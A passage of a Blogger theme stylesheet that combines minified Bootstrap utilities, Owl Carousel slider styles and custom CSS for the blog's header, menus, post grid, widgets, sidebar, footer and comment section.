a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*-------------------------------------------*/
/* OWL.Carousel(Slider)
/*-------------------------------------------*/
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .owl-carousel .owl-animated-in { z-index: 0; } .owl-carousel .owl-animated-out { z-index: 1; } .owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } /* * Owl Carousel - Auto Height Plugin */ .owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; } /* * Core Owl Carousel CSS File */ .owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); } .owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel.owl-loaded { display: block; } .owl-carousel.owl-loading { opacity: 0; display: block; } .owl-carousel.owl-hidden { opacity: 0; } .owl-carousel .owl-refresh .owl-item { display: none; } .owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; } .owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; } .owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .owl-carousel.owl-rtl { direction: rtl; } .owl-carousel.owl-rtl .owl-item { float: right; } /* No Js */ .no-js .owl-carousel { display: block; } /* * Owl Carousel - Lazy Load Plugin */ .owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-item img { transform-style: preserve-3d; } /* * Owl Carousel - Video Plugin */ .owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; } .owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); } .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/*-------------------------------------------*/
/* Global CSS
/*-------------------------------------------*/
body {
background-color: #f9f9f9;
color: #383838;
font-family: "Lato", sans-serif;
font-size: 14px;
line-height: 28px;
letter-spacing: 0.75px;
}
h1, h2, h3, h4, h5, h6 {
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
margin: 0 0 15px 0;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
h1 {
font-size: 28px;
}
h2 {
font-size: 26px;
}
h3 {
font-size: 24px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 20px;
}
h6 {
font-size: 18px;
}
p {
margin: 0 0 20px 0;
}
img {
display: inline-block;
vertical-align: middle;
max-width: 100%;
height: auto;
}
blockquote {
padding: 35px;
font-size: 24px;
font-family: 'Cookie', cursive;
border: 1px solid #ededed;
color: #676767;
margin: 10px 0;
}
a {
color: #424243;
text-decoration: none;
transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
-webkit-transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
-o-transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
outline: none;
}
a:hover, a:focus {
color: #000;
outline: none;
text-decoration: none;
}
a:active {
outline: none;
}
body a img:hover {
opacity: 0.9;
}
iframe, select {
max-width: 100%;
}
input:focus{
outline: none
}
input, textarea {
max-width: 100%;
}
.clr{
clear:both;
float:none;
}
.homeblogpost-blog-grid .post ul{
margin-top: 10px;
margin-bottom: 10px;
}
.searchform input {
border: none;
line-height: 35px;
padding: 0 5px;
font-size: 11px;
letter-spacing: 1.25px;
margin-right: 12px;
}
.widget .searchform input {
width: 100%;
border: 1px solid #f1f1f1;
padding: 3px 15px;
}
.top-bar-search .searchform{display: inline;}
.widget select { width: 100%; }
.social-icons a:before{
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.social-icons a.facebook:before{content:"\f09a"}
.social-icons a.twitter:before{content:"\f099"}
.social-icons a.gplus:before{content:"\f0d5"}
.social-icons a.rss:before{content:"\f09e"}
.social-icons a.youtube:before{content:"\f167"}
.social-icons a.skype:before{content:"\f17e"}
.social-icons a.stumbleupon:before{content:"\f1a4"}
.social-icons a.tumblr:before{content:"\f173"}
.social-icons a.vine:before{content:"\f1ca"}
.social-icons a.stack-overflow:before{content:"\f16c"}
.social-icons a.linkedin:before{content:"\f0e1"}
.social-icons a.dribbble:before{content:"\f17d";}
.social-icons a.soundcloud:before{content:"\f1be"}
.social-icons a.behance:before{content:"\f1b4"}
.social-icons a.digg:before{content:"\f1a6"}
.social-icons a.instagram:before{content:"\f16d";}
.social-icons a.pinterest:before{content:"\f0d2"}
.social-icons a.delicious:before{content:"\f1a5"}
.social-icons a.codepen:before{content:"\f1cb"}
.social-icons a.vimeo:before {content: "\f27d";}
.emoji-show {
text-align: center;
background: #f9f9f9;
padding: 20px;
margin: 0px -30px;
margin-bottom: -20px;
}
/*-------------------------------------------*/
/* Button
/*-------------------------------------------*/
.btn {
color: #111111;
font-size: 13px;
font-weight: 400;
letter-spacing: 0.5px;
position: relative;
border: 1px solid #e2e2e2;
padding: 7px 15px;
transition: .2s ease-in;
border-radius: 0;
margin: 5px 10px;
outline: 0;
}
.btn:hover {
border-color: #000!important;
background: #000;
}
.tw-green {
background-color: #4CAF50;
color: white;
border-color: #4CAF50;
}
.btn.tw-green:hover {
background-color:#44cc49;
border-color: #44cc49!important;
}
.btn.focus, .btn:focus, .btn:hover {
color: #fff!important;
text-decoration: none;
}
.tw-red {
background-color: #F44336;
color: white;
border-color: #F44336;
}
.btn.tw-red:hover {
background-color: #ff1200;
border-color: #ff1200!important;
}
/*-------------------------------------------*/
/* Blogger Layout
/*-------------------------------------------*/
body#layout .header-wrapper{
margin-top:40px;
}
body#layout #header, body#layout .header-right{
width:50%;
}
body#layout .inner-wrapper, body#layout .sidebar-wrapper{
margin:0;
padding:0;
}
body#layout .footer.section{
float:left;
width:33%;
}
/*-------------------------------------------*/
/* Header CSS
/*-------------------------------------------*/
#site-name {
padding-bottom: 60px;
padding-top: 50px;
text-align: center;
}
#site-name h1 {
font-family: 'Cookie', cursive;;
font-size: 80px;
letter-spacing: 3px;
}
.descriptionwrapper .description span{
font-family: "Lato", sans-serif;
font-size: 12px;
font-weight: lighter;
letter-spacing: 2.5px;
color: #bdbdbd;
padding-top: 5px;
font-style: italic;
}
div#header-inner , #header-inner a{
text-align: center;
margin: 0 auto;
display: inline-block;
}
.description{margin:0!important;}
#nav-wrapper {
background: #ffffff none repeat scroll 0 0;
border-bottom: 1px solid #eeeeee;
border-top: 1px solid #eeeeee;
margin-bottom: 0;
position: relative;
}
.single #nav-wrapper, .page #nav-wrapper,.archive #nav-wrapper, .search #nav-wrapper{
margin-bottom: 75px;
}
.togole-mainmenu {
display: none;
}
#menu-topbar-menu {
padding: 0;
text-align: center;
}
#nav-wrapper ul {
list-style: outside none none;
margin: 0;
}
#nav-wrapper .ztmenu > li {
display: inline-block;
margin-right: 40px;
}
#nav-wrapper .ztmenu a {
color: #333333;
display: block;
font-size: 11px;
font-weight: 600;
letter-spacing: 1.75px;
line-height: 50px;
text-transform: uppercase;
}
#nav-wrapper .ztmenu .current-menu-item > a,
#nav-wrapper .ztmenu a:hover {
color: #000;
}
#nav-wrapper .menu-item-has-children {
position: relative;
z-index: 20;
}
#nav-wrapper .sub-menu {
background: #fff;
margin: 0;
min-width: 230px;
padding: 0;
position: absolute;
text-align: left;
top: 100%;
opacity: 0;
transform: translateY(50px);
transition: all 0.3s ease 0s;
visibility: hidden;
border: 1px solid #eee;
z-index: 999;
}
#nav-wrapper .sub-menu .sub-menu {
left: 100%;
top: 0;
}
#nav-wrapper .sub-menu li {
display: block;
}
.caret {
display: inline-block;
width: 0;
height: 0;
margin-left: 2px;
vertical-align: middle;
border-top: 4px dashed;
border-top: 4px solid\9;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
}
#nav-wrapper .ztmenu .sub-menu a {
border-top: 1px solid #eee;
display: block;
font-size: 11px;
line-height: 40px;
padding: 0 15px;
transition: none 0s ease 0s ;
width: 100%;
position: relative;
}
#nav-wrapper .ztmenu .sub-menu a .caret {
border-style: solid;
border-width: 4px;
border-color: transparent transparent transparent #666;
display: inline-block;
height: 0;
right: 15px;
vertical-align: middle;
width: 0;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
#nav-wrapper .sub-menu a:hover {
background: #f9f9f9;
color: #000;
}
/* --- TOPBAR MENU --- */
.topbar {
background: #ffffff none repeat scroll 0 0;
border-bottom: 1px solid #eeeeee;
overflow: hidden;
padding: 8px 0;
}
.social.pull-left {
margin-top: 5px;
}
.topbar-menu {
list-style: outside none none;
margin: 0;
padding: 0;
}
.topbar-menu > li {
display: inline;
margin-right: 20px;
}
.topbar-menu li a {
color: #333;
}
.topbar .social a {
margin: 0 0 0 10px;
}
@media (min-width: 768px) {
#menu-topbar-menu{
display: block!important;
}
#nav-wrapper .ztmenu li:hover > .sub-menu{
visibility: visible;
opacity: 1;
transform: translateY(0);
}
}
/*-------------------------------------------*/
/* Slider CSS
/*-------------------------------------------*/
.space_feat {
width: 100%;
height: 65px;
}
.space_feat2 {
width: 100%;
height: 35px;
}
.featured-area {
margin-bottom: 50px;
overflow: hidden;
margin-top: -1px;
}
.slider .slide-item {
background-size: cover;
min-height: 500px;
position: relative;
display: table;
width: 100%;
}
.owl-item .slide-item{
height: 650px;
}
.feat-cats a, .feat-date{
text-transform: uppercase;
letter-spacing: 2px;
font-size: 12px;
font-weight: 600;
}
.feat-cats a, .feat-title a, .feat-date, .feat-cats{
color: #fff;
}
.feat-cats a:hover, .feat-title a:hover, .feat-date:hover{
color: #fff !important;
}
.feat-title a{
font-size: 48px;
font-family: 'Cookie', cursive;
letter-spacing: 1.75px;
}
.slider .feat-over {
display: table-cell;
vertical-align: middle;
height: 100%;
text-align: center;
background-color: rgba(0,0,0,.35);
}
.slider .feat-item-text {
width: 80%;
margin: 0 auto;
}
.slide-item .post-excerpt {
color: #555555;
line-height: 30px;
margin-top: 15px;
text-align: justify;
}
.slider .owl-controls .owl-pagination {
bottom: 40px;
left: 50%;
position: absolute;
transform: translateX(-50%);
}
.slider .owl-controls .owl-page {
width: 12px;
height: 12px;
cursor:pointer;
border: 2px solid #FFF;
border-radius: 100%;
margin-right: 10px;
display: inline-block;
vertical-align: middle;
transition: all .3s ease-in-out;
}
.owl-controls {
width: 100%;
display: inline-block;
}
.slider .owl-controls .owl-page.active {
background-color: #fff;
}
.slide-item .post-title a {
color: #333333;
font-size: 20px;
text-transform: uppercase;
}
.slider .owl-nav > div{
display: inline-block;
position: absolute;
right: 30px;
bottom: 30px;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
background-color: rgba(0,0,0,0.3);
color: #ffffff;
margin: 0 2px;
font-size: 18px;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.slider .owl-nav > div.owl-prev{
right: 75px;
}
.slider .owl-nav > div.owl-next{
right: 30px;
}
.slider .owl-nav > div:hover{
background-color: #fff;
}
.slide-content {
border-radius: 2px;
bottom: 30px;
left: 30px;
position: absolute;
}
.slide-content .post-cats {
margin: 0;
}
.slide-content .post-cats > a {
color: #fff;
}
.slide-content .post-title {
position: relative;
margin: 0;
}
.slide-content .post-title > a {
color: #fff;
}
.slide-content .post-meta .post-date time {
border: 1px solid #fff;
color: #fff;
font-size: 11px;
padding: 3px 7px;
text-transform: uppercase;
}
.slide-content .post-meta .socials li a{
color: #fff;
}
/*-------------------------------------------*/
/* Blog CSS
/*-------------------------------------------*/
.status-msg-wrap {
text-align: center;
padding: 17px;
color: #6F6B6B;
margin-bottom: 25px;
text-transform: capitalize;
border: 1px solid #ddd;
}
.status-msg-border {
display: none;
}
.post-title a{
text-decoration:none;
color:#000;
}
.post-body{
font-size:16px;
font-weight:normal;
padding:0;
margin:0;
line-height:29px;
word-wrap:break-word;
}
.post-title.inner-post-title {
margin-bottom: 10px;
margin-top: 10px;
font-family: 'Cookie', cursive!important;
font-size: 40px!important;
line-height: 45px!important;
letter-spacing: 1.75px!important;
}
.post-cats > a:hover , .homeblogpost-blog-grid .post .post-time a:hover {
color: #000!important;
}
.homeblogpost-blog-grid .post .post-time {
text-align: center;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
letter-spacing: 1.5px;
}
.homeblogpost-blog-grid .post {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: medium none;
float: left;
padding: 0 10px;
}
.homeblogpost-blog-grid .post .post-wrapper {
background: #fff none repeat scroll 0 0;
position: relative;
}
.homeblogpost-blog-grid .post .post-content {
padding: 35px 28px 28px;
position: absolute;
z-index: 99;
bottom: 0;
width: 100%;
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.75)),color-stop(100%,rgba(0,0,0,.75)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 3%,rgba(0,0,0,.75) 100%);
background: linear-gradient(to bottom,rgba(255,255,255,0) 3%,rgba(0,0,0,.75) 100%);
}
.post-format.post-standard img {
height: 565px;
width: 100%;
object-fit: cover;
}
.entry-video iframe {
height: 565px;
width: 100%;
}
.homeblogpost-blog-grid .slider .slide-item {
min-height: inherit;
}
.homeblogpost-blog-grid .slider .owl-controls .owl-dots {
bottom: 20px;
}
.homeblogpost-blog-grid .post .post-title {
line-height: 28px;
}
.homeblogpost-blog-grid .post .post-title a {
font-size: 26px;
font-family: 'Cookie', cursive;
letter-spacing: 1.25px;
line-height: 20px;
color:#fff;
}
.latest-post .post-item-text .post-meta, .post-meta a {
color: #aaaaaa;
font-family: Montserrat;
font-size: 12px;
letter-spacing: 0;
line-height: normal;
padding: 0;
}
.homeblogpost-blog-grid3columns .post {
width: 33.3333%;
}
.homeblogpost-blog-grid .post {
margin-bottom: 35px;
}
.post .post-content {
padding: 30px;
}
.post .post-cats {
text-align: center;
margin: 0;
}
.post-cats > a {
color: #424243!important;
font-size: 11px;
letter-spacing: 2px;
text-transform: uppercase;
font-weight: 600;
text-align: center;
width: 100%;
display: block;
}
.post .post-title {
position: relative;
text-align: center;
font-family: 'Cookie', cursive;
font-size: 42px;
letter-spacing: 2px;
}
.post .post-title > a, .slide-content .post-title > a {
color: #333;
font-size: 34px;
font-weight: 400;
letter-spacing: 2px;
text-decoration: none;
}
.slide-content .post-title > a {
color: #fff;
}
.homeblogpost-blog-grid .post a:hover, .post-meta a{
color: #fff;
}
.post .post-meta {
text-align: center;
}
.post-shared a {
margin: 0 10px;
}
.post-footer.single-post-footer {
padding: 15px;
text-align: center;
display: inline-block;
width: 100%;
}
.single-post-footer .post-time.pull-left {
border: medium none;
}
.single-post-footer .social-share a {
border-radius: 30px;
color: #424243;
display: inline-block;
height: 30px;
line-height: 30px;
margin: 3px 5px;
width: 30px;
}
.post-footer > div {
display: inline-block;
line-height: 30px;
}
.single-post-footer .social-share a:hover, .social-widget > a:hover {
background-color: #000;
color: #fff;
border-color: transparent;
}
.post-footer.single-post-footer::before {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.post-like a {
border: 1px solid #424243;
padding: 2px 15px;
display: inline-block;
font-weight: 700;
}
.post-like a:hover {
background: #424243;
}
.post-like a:nth-child(n+2) {
display: none;
}
.shineblog-post-author {
margin-bottom: 20px;
display: inline-block;
padding: 20px;
box-shadow: 0 4px 10px -4px rgba(190, 190, 190, 0.3);
background: #fff;
margin-top: -10px;
border: 1px solid #eaeaea;
}
h4.author-title {
font-family: 'Cookie', cursive;
font-size: 33px;
margin: 5px 0;
}
.author-img {
text-align: center;
padding: 9px 0px;
}
img.av_img {
width: 145px;
border-radius: 100px;
height: 145px;
}
.shineblog-post-author .author-content {
text-align: left;
}
.shineblog-post-author .author-content .author-title > a {
color: #111111;
}
.shineblog-post-author .author-content .author-social {
color: #888888;
margin-right: 10px;
}
.author-content > p {
margin-bottom: 10px;
}
.post-related {
display: inline-block;
box-shadow: 0 4px 10px -4px rgba(190, 190, 190, 0.3);
background: #fff;
padding: 20px;
width:100%;
border: 1px solid #eaeaea;
}
.post-box .heading {
margin-bottom: 30px;
text-align: center;
margin-top: 10px;
position: relative;
}
.post-box .heading:after {
content: ""	;
position: absolute;
top: 100%;
left: 50%;
margin-left: -11px;
width: 21px;
height: 1px;
margin-top: 2px;
background: #e4e4e4;
}
.item-related {
width: 31.6%;
display: block;
float: left;
margin-right: 20px;
height: 100%;
}
.item-related:last-child {
margin: 0!important;
}
.item-related .link {display: block;      margin: -1px;      margin-bottom: 0;}
.item-related img {
display: block;
opacity: 1;
width: 270px;
height: 200px;
object-fit: cover;
}
.item-related h3 {
padding: 15px;
font-weight: 400;
font-size: 14px;
line-height: 1.71429;
font-family: "Merriweather", Georgia, serif;
}
img.noops-smly {
padding: 0 !important;
margin-top: -2px !important;
width: 19px;
display: inline;
}
/*-------------------------------------------*/
/* Blog Post Navigation
/*-------------------------------------------*/
#blog-pager{
border-top: 0px solid #ddd;
padding: 0em 10px;
margin: 0;
font-size: 16px;
width: 100%;
display: inline-block;
line-height: normal;
}
.home-link{
display:none;
}
#blog-pager-newer-link{
color: #111111;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.5px;
position: relative;
float: left;
border: 1px solid #e2e2e2;
padding: 7px 15px;
text-transform: uppercase;
transition: .2s ease-in;
}
#blog-pager-older-link{
color: #111111;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.5px;
position: relative;
float: right;
border: 1px solid #e2e2e2;
padding: 7px 15px;
text-transform: uppercase;
transition: .2s ease-in;
}
#blog-pager-newer-link a{
text-decoration:none;
color:#111;
}
#blog-pager-older-link a{
text-decoration:none;
color:#111;
}
#blog-pager-newer-link:hover , #blog-pager-older-link:hover {
color: #000 !important;
border-color: #ccc;
}
.showpageOf{
display:none;
}
.showpageNum a, .showpage a{
margin:0 4px;
}
.showpagePoint{
margin:0 2px 0 0;
}
.iframe_wrapper {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
.iframe_wrapper iframe, .iframe_wrapper object, .iframe_wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.first_post_img {
width: 100%;
}
/*-------------------------------------------*/
/* Widget CSS
/*-------------------------------------------*/
/***** Popular Post *****/
.PopularPosts h2{
padding-right:.4em;
padding-left:0em;
}
.popular-posts ul{
padding-left:0;
padding:10px 0 0px;
margin:0 0 0 0px;
}
.popular-posts ul li{
list-style: none outside none !important;
margin: 0;
border-bottom: 1px solid #efefef;
padding-bottom: 10px!important;
margin-bottom: 20px;
padding-top: 0px!important;
}
.PopularPosts .item-title a{
margin-top: -4px;
color: inherit;
font-size: 13px;
font-weight: 700;
line-height: 1.6;
display: block;
margin-bottom: 10px;
}
.PopularPosts a{
color:#666;
font-size:.9rem;
line-height: normal;
text-decoration:none;
}
.PopularPosts a:hover{
color:#222;
}
.PopularPosts img{
padding-right: 0;
height: 75px;
object-fit: cover;
width: 100%;
}
.PopularPosts .item-thumbnail {
width: 90px;
margin: 0 10px 5px 0;
float: right;
}
.popular-posts ul li:last-child {
border: 0;
margin: 0;
}
/***** Labels *****/
.cloud-label-widget-content .label-size{
background-color: #F1F1F1;
color: #a7a7a7 !important;
margin: 0 7px 7px 0;
display: inline-block;
padding: 2px 11px;
font-size: 12px !important;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
line-height: 25px;
}
.cloud-label-widget-content{
text-align:initial;
margin-top:10px;
}
.cloud-label-widget-content .label-size a{
color:#a7a7a7 !important;
}
.cloud-label-widget-content .label-size:hover{
background-color: #424243;
color: #fff!important;
}
.label-size:hover.label-size a {
color: #fff!important;
}
.list-label-widget-content li {
background: #f9f9f9!important;
margin-bottom: 7px!important;
margin-left: 0!important;
padding: 5px 10px!important;
border-left: 3px solid #ddd;
}
.list-label-widget-content li:nth-child(odd) {
border-color: #424243;
}
/***** Profile Widget CSS *****/
.Profile img{
border:1px solid #cecece;
background:#fff;
float:left;
margin:5px 10px 5px 0;
padding:5px;
/*border-radius*/
-webkit-border-radius:50px;
-moz-border-radius:50px;
border-radius:50px;
}
.profile-data{
color:#999999;
font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;
font-variant:small-caps;
margin:0;
text-transform:capitalize;
}
.profile-datablock{
margin:0.5em 0;
}
.profile-textblock{
line-height:1.6em;
margin:0.5em 0;
}
a.profile-link{
clear:both;
display:block;
font:80% monospace;
padding:10px 0;
text-align:center;
text-transform:capitalize;
}
/*-------------------------------------------*/
/* Sidebar CSS
/*-------------------------------------------*/
.sidebar{
margin:0;
padding:0;
display:block;
}
.sidebar h2 {
margin: 0 -10px;
margin-top: -34px;
margin-bottom: 20px;
position: relative;
padding: 15px 20px;
border-bottom: 1px solid #efefef;
font-size: 16px;
line-height: 1.7;
}
.sidebar .widget{
clear: both;
padding: 35px 10px 10px;
margin-bottom: 40px;
box-shadow: 0 1px 0 0 rgba(238, 238, 238, 0.6);
border: 1px solid #efefef;
background: #fff;
}
.sidebar ul{
margin:0;
padding:0;
list-style:none;
}
.sidebar li{
margin:0 0 0 15px;
padding:0 0 5px;
text-transform:capitalize;
}
/*-------------------------------------------------------*/
/* FOOTER
/*-------------------------------------------------------*/
#footer {
color: #ffffff;
margin-top: 30px;
overflow: hidden;
width:100%;
text-align: center;
}
#footer .instagram-footer {
float: left;
margin-top: -1px;
position: relative;
width: 100%;
z-index: 5;
}
#footer .null-instagram-feed {
margin: 0;
padding: 0;
}
.instagram-footer .instagram-pics {
margin: 0;
padding: 0;
}
.instagram-footer .instagram-pics li {
width: 12.5%;
display: inline-block;
margin: 0;
padding: 0;
}
.copyright > p {
margin: 0;
}
.copyright {
color: #888888;
float: left;
font-family: Montserrat;
font-size: 10px;
font-weight: normal;
letter-spacing: 1.75px;
padding: 45px 0;
width: 100%;
}
/*-------------------------------------------*/
/* Comment CSS
/*-------------------------------------------*/
#comments {
display: inline-block;
margin-top: 30px;
width: 100%;
box-shadow: 0 4px 10px -4px rgba(190, 190, 190, 0.3);
background: #fff;
padding: 20px 30px;
margin-bottom: 37px;
border: 1px solid #eaeaea;
}
#comments > h4 {
padding: 0 0 15px;
margin: 0;
line-height: 1;
font-size: 14px;
text-transform: uppercase;
color: #50514f;
border-bottom: 1px solid #f4f4f4;
position: relative;
text-align: left;
padding-top: 20px;
}
#comments > h4:before {
position: absolute;
content: " ";
z-index: 1;
bottom: -1px;
left: 0;
width: 80px;
height: 1px;
background-color: #f5bb00;
}
.c_msg_p {
font-size: 12px;
padding: 5px;
}
#comments #comment-post-message {
color: #FFFFFF;
background: #424243;
margin: 0;
padding: 10px 10px;
line-height: normal;
border-radius: 2px;
font-size: 11px;
}
#comments .user a {
color: #555;
font-style: normal;
font-size: 16px;
line-height: 26px;
font-weight: 400;
letter-spacing: 1px;
}
#comments .datetime,
#comments .datetime a {
color: #999;
text-decoration: none;
margin: 0 0px 0px;
font-size: 14px;
display: inline-block;
float: right;
}
.comments .comments-content .comment-content {
margin: 0 0 20px;
color: #7B7B7B;
}
#comments .datetime a {
margin: auto;
}
#comments .comment-actions a {
border: 1px solid #424243;
border-radius: 2px;
color: #424243;
font-size: 11px;
padding: 5px 15px;
text-transform: uppercase;
text-decoration: none;
margin-right: 10px;
}
#comments .comment-actions a:hover {
color: #fff;
background-color: #555;
border: 1px solid #555;
}
#comments .comment {
border-bottom: 1px solid #eee;
padding: 0px 0 5px;
}
#comments .loadmore {
margin-top: 0;
}
#comment-editor {
height: 235px;
}
.comments .comments-content .avatar-image-container {
max-height: 76px;
width: 76px;
}
#comments .comments-content .avatar-image-container img {
max-width: 75px;
border-radius:3px;
}
.comments .comment-block {
margin-left: 90px!important;
}
span.icon.user.blog-author:after {
background-color: #424243;
color: #FFF;
padding: 2px 5px;
font-weight: normal;
font-size: 10px;
content: ;
}
.thread-toggle {
display: block !important;
}
.thread-toggle.thread-expanded {
border-bottom: 1px solid #ddd;
width: 100%;
padding: 0px 0 10px;
margin-bottom: 10px;
}
#comments .thread-chrome .comment {
border-bottom-color: #ddd !important;
}
#comments .comment-author {
padding-left: 25px
}
.comment-body {
margin: .5em 25px
}
.comment-footer {
margin: .5em 25px 1.5em
}
.comment-body p {
margin: 0
}
#comments .avatar-comment-indent .comment-author {
margin-left: -45px;
padding-left: 45px
}
.deleted-comment {
font-style: italic;
opacity: .5
}
#comment-actions {
background: transparent;
border: 0;
padding: 0;
position: absolute;
height: 25px
}
#comments .blogger-comment-icon,
.blogger-comment-icon {
line-height: 16px;
background: url(/img/b16-rounded.gif) left no-repeat;
padding-left: 20px
}
#comments .openid-comment-icon,
.openid-comment-icon {
line-height: 16px;
